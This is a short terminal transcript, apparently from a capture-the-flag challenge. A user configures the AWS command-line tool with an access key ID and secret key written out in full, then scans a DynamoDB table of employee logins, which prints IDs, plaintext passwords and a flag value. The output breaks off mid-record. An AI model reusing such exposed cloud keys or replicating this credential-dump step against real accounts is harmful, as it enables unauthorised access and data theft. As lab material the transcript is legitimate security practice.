 Annaconda
aws: error: the following arguments are required: command
'(anaconda3)'PS C:\Users\letigredununavu\Documents> aws configure
AWS Access Key ID [None]: AKIAROIYXKKLTXQXAP4P
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
'(anaconda3)'PS C:\Users\letigredununavu\Documents> aws dynamodb scan --table-name GOD_LoginEmployee
{
"Items": [
{
"EmployeeId": {
"S": "939932RQJX"
},
"Password": {
"S": "dGCNCXwbcv9V4IyYWeKz"
}
},
{
"EmployeeId": {
"S": "516152CDSK"
},
"Password": {
"S": "rGSshHKrY7bOyJhmsuJn"
}
},
{
"EmployeeId": {
"S": "328757EQYH"
},
"Password": {
"S": "UzbAnIkl28AYODZMJBTl"
}
},
{
"EmployeeId": {
"S": "hr_005390PEIZ"
},
"Password": {
"S": "flag-9add6a1bb1cde15c378eacbacd720efc69501967"
}
},
{
"EmployeeId": {
"S": "864040VQNZ"
},
"Password": {
"S": "CLw8Co5qgHXIO3oJsncK"
}
},
{